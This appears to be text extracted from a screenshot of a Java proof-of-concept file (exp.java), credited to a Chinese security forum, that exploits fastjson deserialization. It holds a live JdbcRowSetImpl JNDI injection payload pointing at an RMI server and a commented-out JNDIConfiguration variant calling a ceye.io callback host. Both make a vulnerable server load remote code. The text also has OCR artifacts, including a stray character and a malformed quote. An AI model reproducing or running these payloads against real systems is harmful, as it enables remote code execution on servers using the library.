 exp.java JSON.class DefaultJSONParser.class JSONObject.class JSONScanner.class JSONLexerBase.class JNDIConfiguration.java JND
fastjson\fa
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3
4 public class exp {
5 public static void main(String[] args){
6 // String poc = "{\"@type\":\"org.apache.commons.configuration2.JNDIConfiguration\",\"prefix\":\"rmi://1343136599.72568b.ceye.io/Exploit\"}";
7 String poc ="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://10.251.0.111:9999\",\"\"autoCommit\":true}";
8 // ParserConfig.global.setAutoTypeSupport(true);
d
9 JSON.parseObject(poc);
10 }
11 }
先知社区